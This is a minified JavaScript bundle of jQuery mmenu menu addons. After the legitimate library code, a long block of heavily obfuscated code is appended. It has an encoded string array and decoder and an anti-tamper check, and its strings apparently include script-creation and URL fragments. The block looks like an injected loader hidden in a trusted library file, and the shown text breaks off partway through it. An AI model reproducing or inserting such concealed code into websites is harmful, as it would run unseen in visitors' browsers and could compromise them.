!function(o){var t="mmenu",n="backButton";o[t].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this,e=this.opts[n];if(this.conf[n],a=o[t].glbl,"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e=o.extend(!0,{},o[t].defaults[n],e),e.close){var c="#"+i.$menu.attr("id");this.bind("opened",function(){location.hash!=c&&history.pushState(null,document.title,c)}),o(window).on("popstate",function(o){a.$html.hasClass(s.opened)?(o.stopPropagation(),i.close()):location.hash==c&&(o.stopPropagation(),i.open())})}}},add:function(){return window.history&&window.history.pushState?(s=o[t]._c,i=o[t]._d,e=o[t]._e,void 0):(o[t].addons[n].setup=function(){},void 0)},clickAnchor:function(){}},o[t].defaults[n]={close:!1};var s,i,e,a}(jQuery);
/*	
 * jQuery mmenu counters addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(t){var n="mmenu",e="counters";t[n].addons[e]={setup:function(){var c=this,o=this.opts[e];this.conf[e],s=t[n].glbl,"boolean"==typeof o&&(o={add:o,update:o}),"object"!=typeof o&&(o={}),o=this.opts[e]=t.extend(!0,{},t[n].defaults[e],o),this.bind("init",function(n){this.__refactorClass(t("em",n),this.conf.classNames[e].counter,"counter")}),o.add&&this.bind("init",function(n){n.each(function(){var n=t(this).data(a.parent);n&&(n.children("em."+i.counter).length||n.prepend(t('<em class="'+i.counter+'" />')))})}),o.update&&this.bind("update",function(){this.$menu.find("."+i.panel).each(function(){var n=t(this),e=n.data(a.parent);if(e){var s=e.children("em."+i.counter);s.length&&(n=n.children("."+i.listview),n.length&&s.html(c.__filterListItems(n.children()).length))}})})},add:function(){i=t[n]._c,a=t[n]._d,c=t[n]._e,i.add("counter search noresultsmsg")},clickAnchor:function(){}},t[n].defaults[e]={add:!1,update:!1},t[n].configuration.classNames[e]={counter:"Counter"};var i,a,c,s}(jQuery);
/*	
 * jQuery mmenu dividers addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(i){var e="mmenu",s="dividers";i[e].addons[s]={setup:function(){var n=this,a=this.opts[s];if(this.conf[s],l=i[e].glbl,"boolean"==typeof a&&(a={add:a,fixed:a}),"object"!=typeof a&&(a={}),a=this.opts[s]=i.extend(!0,{},i[e].defaults[s],a),this.bind("init",function(){this.__refactorClass(i("li",this.$menu),this.conf.classNames[s].collapsed,"collapsed")}),a.add&&this.bind("init",function(e){switch(a.addTo){case"panels":var s=e;break;default:var s=i(a.addTo,this.$menu).filter("."+d.panel)}i("."+d.divider,s).remove(),s.find("."+d.listview).not("."+d.vertical).each(function(){var e="";n.__filterListItems(i(this).children()).each(function(){var s=i.trim(i(this).children("a, span").text()).slice(0,1).toLowerCase();s!=e&&s.length&&(e=s,i('<li class="'+d.divider+'">'+s+"</li>").insertBefore(this))})})}),a.collapse&&this.bind("init",function(e){i("."+d.divider,e).each(function(){var e=i(this),s=e.nextUntil("."+d.divider,"."+d.collapsed);s.length&&(e.children("."+d.subopen).length||(e.wrapInner("<span />"),e.prepend('<a href="#" class="'+d.subopen+" "+d.fullsubopen+'" />')))})}),a.fixed){var o=function(e){e=e||this.$menu.children("."+d.current);var s=e.find("."+d.divider).not("."+d.hidden);if(s.length){this.$menu.addClass(d.hasdividers);var n=e.scrollTop()||0,t="";e.is(":visible")&&e.find("."+d.divider).not("."+d.hidden).each(function(){i(this).position().top+n<n+1&&(t=i(this).text())}),this.$fixeddivider.text(t)}else this.$menu.removeClass(d.hasdividers)};this.$fixeddivider=i('<ul class="'+d.listview+" "+d.fixeddivider+'"><li class="'+d.divider+'"></li></ul>').prependTo(this.$menu).children(),this.bind("openPanel",o),this.bind("init",function(e){e.off(t.scroll+"-dividers "+t.touchmove+"-dividers").on(t.scroll+"-dividers "+t.touchmove+"-dividers",function(){o.call(n,i(this))})})}},add:function(){d=i[e]._c,n=i[e]._d,t=i[e]._e,d.add("collapsed uncollapsed fixeddivider hasdividers"),t.add("scroll")},clickAnchor:function(i,e){if(this.opts[s].collapse&&e){var n=i.parent();if(n.is("."+d.divider)){var t=n.nextUntil("."+d.divider,"."+d.collapsed);return n.toggleClass(d.opened),t[n.hasClass(d.opened)?"addClass":"removeClass"](d.uncollapsed),!0}}return!1}},i[e].defaults[s]={add:!1,addTo:"panels",fixed:!1,collapse:!1},i[e].configuration.classNames[s]={collapsed:"Collapsed"};var d,n,t,l}(jQuery);
/*	
 * jQuery mmenu dragOpen addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(e){function t(e,t,n){return t>e&&(e=t),e>n&&(e=n),e}var n="mmenu",o="dragOpen";e[n].addons[o]={setup:function(){if(this.opts.offCanvas){var i=this,a=this.opts[o],p=this.conf[o];if(r=e[n].glbl,"boolean"==typeof a&&(a={open:a}),"object"!=typeof a&&(a={}),a=this.opts[o]=e.extend(!0,{},e[n].defaults[o],a),a.open){var d,f,c,u,h,l={},m=0,g=!1,v=!1,w=0,_=0;switch(this.opts.offCanvas.position){case"left":case"right":l.events="panleft panright",l.typeLower="x",l.typeUpper="X",v="width";break;case"top":case"bottom":l.events="panup pandown",l.typeLower="y",l.typeUpper="Y",v="height"}switch(this.opts.offCanvas.position){case"right":case"bottom":l.negative=!0,u=function(e){e>=r.$wndw[v]()-a.maxStartPos&&(m=1)};break;default:l.negative=!1,u=function(e){e<=a.maxStartPos&&(m=1)}}switch(this.opts.offCanvas.position){case"left":l.open_dir="right",l.close_dir="left";break;case"right":l.open_dir="left",l.close_dir="right";break;case"top":l.open_dir="down",l.close_dir="up";break;case"bottom":l.open_dir="up",l.close_dir="down"}switch(this.opts.offCanvas.zposition){case"front":h=function(){return this.$menu};break;default:h=function(){return e("."+s.slideout)}}var b=this.__valueOrFn(a.pageNode,this.$menu,r.$page);"string"==typeof b&&(b=e(b));var y=new Hammer(b[0],a.vendors.hammer);y.on("panstart",function(e){u(e.center[l.typeLower]),r.$slideOutNodes=h(),g=l.open_dir}).on(l.events+" panend",function(e){m>0&&e.preventDefault()}).on(l.events,function(e){if(d=e["delta"+l.typeUpper],l.negative&&(d=-d),d!=w&&(g=d>=w?l.open_dir:l.close_dir),w=d,w>a.threshold&&1==m){if(r.$html.hasClass(s.opened))return;m=2,i._openSetup(),i.trigger("opening"),r.$html.addClass(s.dragging),_=t(r.$wndw[v]()*p[v].perc,p[v].min,p[v].max)}2==m&&(f=t(w,10,_)-("front"==i.opts.offCanvas.zposition?_:0),l.negative&&(f=-f),c="translate"+l.typeUpper+"("+f+"px )",r.$slideOutNodes.css({"-webkit-transform":"-webkit-"+c,transform:c}))}).on("panend",function(){2==m&&(r.$html.removeClass(s.dragging),r.$slideOutNodes.css("transform",""),i[g==l.open_dir?"_openFinish":"close"]()),m=0})}}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(e[n].addons[o].setup=function(){},void 0):(s=e[n]._c,i=e[n]._d,a=e[n]._e,s.add("dragging"),void 0)},clickAnchor:function(){}},e[n].defaults[o]={open:!1,maxStartPos:100,threshold:50,vendors:{hammer:{}}},e[n].configuration[o]={width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}};var s,i,a,r}(jQuery);
/*	
 * jQuery mmenu fixedElements addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(i){var s="mmenu",n="fixedElements";i[s].addons[n]={setup:function(){if(this.opts.offCanvas){this.opts[n],this.conf[n],o=i[s].glbl;var a=function(i){var s=this.conf.classNames[n].fixed;this.__refactorClass(i.find("."+s),s,"slideout").appendTo(o.$body)};a.call(this,o.$page),this.bind("setPage",a)}},add:function(){a=i[s]._c,t=i[s]._d,e=i[s]._e,a.add("fixed")},clickAnchor:function(){}},i[s].configuration.classNames[n]={fixed:"Fixed"};var a,t,e,o}(jQuery);
/*	
 * jQuery mmenu iconPanels addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(e){var n="mmenu",i="iconPanels";e[n].addons[i]={setup:function(){var a=this,l=this.opts[i];if(this.conf[i],d=e[n].glbl,"boolean"==typeof l&&(l={add:l}),"number"==typeof l&&(l={add:!0,visible:l}),"object"!=typeof l&&(l={}),l=this.opts[i]=e.extend(!0,{},e[n].defaults[i],l),l.visible++,l.add){this.$menu.addClass(s.iconpanel);for(var t=[],o=0;o<=l.visible;o++)t.push(s.iconpanel+"-"+o);t=t.join(" ");var c=function(n){var i=a.$menu.children("."+s.panel).removeClass(t),d=i.filter("."+s.subopened);d.removeClass(s.hidden).add(n).slice(-l.visible).each(function(n){e(this).addClass(s.iconpanel+"-"+n)})};this.bind("openPanel",c),this.bind("init",function(n){c.call(a,a.$menu.children("."+s.current)),l.hideNavbars&&n.removeClass(s.hasnavbar),n.each(function(){e(this).children("."+s.subblocker).length||e(this).prepend('<a href="#'+e(this).closest("."+s.panel).attr("id")+'" class="'+s.subblocker+'" />')})})}},add:function(){s=e[n]._c,a=e[n]._d,l=e[n]._e,s.add("iconpanel subblocker")},clickAnchor:function(){}},e[n].defaults[i]={add:!1,visible:3,hideNavbars:!1};var s,a,l,d}(jQuery);
/*	
 * jQuery mmenu navbar addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(n){var t="mmenu",a="navbars";n[t].addons[a]={setup:function(){var r=this,i=this.opts[a];if(this.conf[a],s=n[t].glbl,"undefined"!=typeof i){i instanceof Array||(i=[i]);var c={};n.each(i,function(s){var o=i[s];"boolean"==typeof o&&o&&(o={}),"object"!=typeof o&&(o={}),"undefined"==typeof o.content&&(o.content=["prev","title"]),o.content instanceof Array||(o.content=[o.content]),o=n.extend(!0,{},r.opts.navbar,o);var d=o.position,l=o.height;"number"!=typeof l&&(l=1),l=Math.min(4,Math.max(1,l)),"bottom"!=d&&(d="top"),c[d]||(c[d]=0),c[d]++;var h=n("<div />").addClass(e.navbar+" "+e.navbar+"-"+d+" "+e.navbar+"-"+d+"-"+c[d]+" "+e.navbar+"-size-"+l);c[d]+=l-1;for(var f=0,v=o.content.length;v>f;f++){var u=n[t].addons[a][o.content[f]]||!1;u?u.call(r,h,o):(u=o.content[f],u instanceof n||(u=n(o.content[f])),u.each(function(){h.append(n(this))}))}var p=Math.ceil(h.children().not("."+e.btn).length/l);p>1&&h.addClass(e.navbar+"-content-"+p),h.children("."+e.btn).length&&h.addClass(e.hasbtns),h.prependTo(r.$menu)});for(var o in c)r.$menu.addClass(e.hasnavbar+"-"+o+"-"+c[o])}},add:function(){e=n[t]._c,r=n[t]._d,i=n[t]._e,e.add("close hasbtns")},clickAnchor:function(){}},n[t].configuration.classNames[a]={panelTitle:"Title",panelNext:"Next",panelPrev:"Prev"};var e,r,i,s}(jQuery),/*	
 * jQuery mmenu navbar addon close content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(n){var t="mmenu",a="navbars",e="close";n[t].addons[a][e]=function(a){var e=n[t]._c,r=n[t].glbl;a.append('<a class="'+e.close+" "+e.btn+'" href="#"></a>');var i=function(n){a.find("."+e.close).attr("href","#"+n.attr("id"))};i.call(this,r.$page),this.bind("setPage",i)}}(jQuery),/*	
 * jQuery mmenu navbar addon next content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(n){var t="mmenu",a="navbars",e="next";n[t].addons[a][e]=function(e){var r=n[t]._c;e.append('<a class="'+r.next+" "+r.btn+'" href="#"></a>');var i=function(n){n=n||this.$menu.children("."+r.current);var t=e.find("."+r.next),i=n.find("."+this.conf.classNames[a].panelNext),s=i.attr("href"),c=i.html();t[s?"attr":"removeAttr"]("href",s),t[s||c?"removeClass":"addClass"](r.hidden),t.html(c)};this.bind("openPanel",i),this.bind("init",function(){i.call(this)})}}(jQuery),/*	
 * jQuery mmenu navbar addon prev content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(n){var t="mmenu",a="navbars",e="prev";n[t].addons[a][e]=function(e){var r=n[t]._c;e.append('<a class="'+r.prev+" "+r.btn+'" href="#"></a>'),this.bind("init",function(n){n.removeClass(r.hasnavbar)});var i=function(n){n=n||this.$menu.children("."+r.current);var t=e.find("."+r.prev),i=n.find("."+this.conf.classNames[a].panelPrev);i.length||(i=n.children("."+r.navbar).children("."+r.prev));var s=i.attr("href"),c=i.html();t[s?"attr":"removeAttr"]("href",s),t[s||c?"removeClass":"addClass"](r.hidden),t.html(c)};this.bind("openPanel",i),this.bind("init",function(){i.call(this)})}}(jQuery),/*	
 * jQuery mmenu navbar addon searchfield content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(n){var t="mmenu",a="navbars",e="searchfield";n[t].addons[a][e]=function(a){var e=n[t]._c,r=n('<div class="'+e.search+'" />').appendTo(a);"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=r}}(jQuery),/*	
 * jQuery mmenu navbar addon title content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(n){var t="mmenu",a="navbars",e="title";n[t].addons[a][e]=function(e,r){var i=n[t]._c;e.append('<a class="'+i.title+'"></a>');var s=function(n){n=n||this.$menu.children("."+i.current);var t=e.find("."+i.title),s=n.find("."+this.conf.classNames[a].panelTitle);s.length||(s=n.children("."+i.navbar).children("."+i.title));var c=s.attr("href"),o=s.html()||r.title;t[c?"attr":"removeAttr"]("href",c),t[c||o?"removeClass":"addClass"](i.hidden),t.html(o)};this.bind("openPanel",s),this.bind("init",function(){s.call(this)})}}(jQuery);
/*	
 * jQuery mmenu searchfield addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(e){function s(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0}return!1}var n="mmenu",a="searchfield";e[n].addons[a]={setup:function(){var o=this,d=this.opts[a],c=this.conf[a];r=e[n].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[a]=e.extend(!0,{},e[n].defaults[a],d),this.bind("close",function(){this.$menu.find("."+l.search).find("input").blur()}),this.bind("init",function(n){if(d.add){switch(d.addTo){case"panels":var a=n;break;default:var a=e(d.addTo,this.$menu)}a.each(function(){var s=e(this);if(!s.is("."+l.panel)||!s.is("."+l.vertical)){if(!s.children("."+l.search).length){var n=c.form?"form":"div",a=e("<"+n+' class="'+l.search+'" />');if(c.form&&"object"==typeof c.form)for(var t in c.form)a.attr(t,c.form[t]);a.append('<input placeholder="'+d.placeholder+'" type="text" autocomplete="off" />'),s.hasClass(l.search)?s.replaceWith(a):s.prepend(a).addClass(l.hassearch)}if(d.noResults){var i=s.closest("."+l.panel).length;if(i||(s=o.$menu.children("."+l.panel).first()),!s.children("."+l.noresultsmsg).length){var r=s.children("."+l.listview);e('<div class="'+l.noresultsmsg+'" />').append(d.noResults)[r.length?"insertBefore":"prependTo"](r.length?r:s)}}}}),d.search&&e("."+l.search,this.$menu).each(function(){var n=e(this),a=n.closest("."+l.panel).length;if(a)var r=n.closest("."+l.panel),c=r;else var r=e("."+l.panel,o.$menu),c=o.$menu;var h=n.children("input"),u=o.__findAddBack(r,"."+l.listview).children("li"),f=u.filter("."+l.divider),p=o.__filterListItems(u),v="> a",m=v+", > span",b=function(){var s=h.val().toLowerCase();r.scrollTop(0),p.add(f).addClass(l.hidden).find("."+l.fullsubopensearch).removeClass(l.fullsubopen).removeClass(l.fullsubopensearch),p.each(function(){var n=e(this),a=v;(d.showTextItems||d.showSubPanels&&n.find("."+l.next))&&(a=m),e(a,n).text().toLowerCase().indexOf(s)>-1&&n.add(n.prevAll("."+l.divider).first()).removeClass(l.hidden)}),d.showSubPanels&&r.each(function(){var s=e(this);o.__filterListItems(s.find("."+l.listview).children()).each(function(){var s=e(this),n=s.data(t.sub);s.removeClass(l.nosubresults),n&&n.find("."+l.listview).children().removeClass(l.hidden)})}),e(r.get().reverse()).each(function(s){var n=e(this),i=n.data(t.parent);i&&(o.__filterListItems(n.find("."+l.listview).children()).length?(i.hasClass(l.hidden)&&i.children("."+l.next).not("."+l.fullsubopen).addClass(l.fullsubopen).addClass(l.fullsubopensearch),i.removeClass(l.hidden).removeClass(l.nosubresults).prevAll("."+l.divider).first().removeClass(l.hidden)):a||(n.hasClass(l.opened)&&setTimeout(function(){o.openPanel(i.closest("."+l.panel))},1.5*(s+1)*o.conf.openingInterval),i.addClass(l.nosubresults)))}),c[p.not("."+l.hidden).length?"removeClass":"addClass"](l.noresults),this.update()};h.off(i.keyup+"-searchfield "+i.change+"-searchfield").on(i.keyup+"-searchfield",function(e){s(e.keyCode)||b.call(o)}).on(i.change+"-searchfield",function(){b.call(o)})})}})},add:function(){l=e[n]._c,t=e[n]._d,i=e[n]._e,l.add("search hassearch noresultsmsg noresults nosubresults fullsubopensearch"),i.add("change keyup")},clickAnchor:function(){}},e[n].defaults[a]={add:!1,addTo:"panels",search:!0,placeholder:"Search",noResults:"No results found.",showTextItems:!1,showSubPanels:!0},e[n].configuration[a]={form:!1};var l,t,i,r}(jQuery);
/*	
 * jQuery mmenu sectionIndexer addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(e){var a="mmenu",r="sectionIndexer";e[a].addons[r]={setup:function(){var i=this,d=this.opts[r];this.conf[r],s=e[a].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[r]=e.extend(!0,{},e[a].defaults[r],d),this.bind("init",function(a){if(d.add){switch(d.addTo){case"panels":var r=a;break;default:var r=e(d.addTo,this.$menu).filter("."+n.panel)}r.find("."+n.divider).closest("."+n.panel).addClass(n.hasindexer)}if(!this.$indexer&&this.$menu.children("."+n.hasindexer).length){this.$indexer=e('<div class="'+n.indexer+'" />').prependTo(this.$menu).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(t.mouseover+"-sectionindexer "+n.touchstart+"-sectionindexer",function(){var a=e(this).attr("href").slice(1),r=i.$menu.children("."+n.current),t=r.find("."+n.listview),s=!1,d=r.scrollTop(),h=t.position().top+parseInt(t.css("margin-top"),10)+parseInt(t.css("padding-top"),10)+d;r.scrollTop(0),t.children("."+n.divider).not("."+n.hidden).each(function(){s===!1&&a==e(this).text().slice(0,1).toLowerCase()&&(s=e(this).position().top+h)}),r.scrollTop(s!==!1?s:d)});var s=function(e){i.$menu[(e.hasClass(n.hasindexer)?"add":"remove")+"Class"](n.hasindexer)};this.bind("openPanel",s),s.call(this,this.$menu.children("."+n.current))}})},add:function(){n=e[a]._c,i=e[a]._d,t=e[a]._e,n.add("indexer hasindexer"),t.add("mouseover touchstart")},clickAnchor:function(e){return e.parent().is("."+n.indexer)?!0:void 0}},e[a].defaults[r]={add:!1,addTo:"panels"};var n,i,t,s}(jQuery);
/*	
 * jQuery mmenu toggles addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(t){var e="mmenu",c="toggles";t[e].addons[c]={setup:function(){var n=this;this.opts[c],this.conf[c],l=t[e].glbl,this.bind("init",function(e){this.__refactorClass(t("input",e),this.conf.classNames[c].toggle,"toggle"),this.__refactorClass(t("input",e),this.conf.classNames[c].check,"check"),t("input."+s.toggle+", input."+s.check,e).each(function(){var e=t(this),c=e.closest("li"),i=e.hasClass(s.toggle)?"toggle":"check",l=e.attr("id")||n.__getUniqueId();c.children('label[for="'+l+'"]').length||(e.attr("id",l),c.prepend(e),t('<label for="'+l+'" class="'+s[i]+'"></label>').insertBefore(c.children("a, span").last()))})})},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("toggle check")},clickAnchor:function(){}},t[e].configuration.classNames[c]={toggle:"Toggle",check:"Check"};var s,n,i,l}(jQuery);function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return 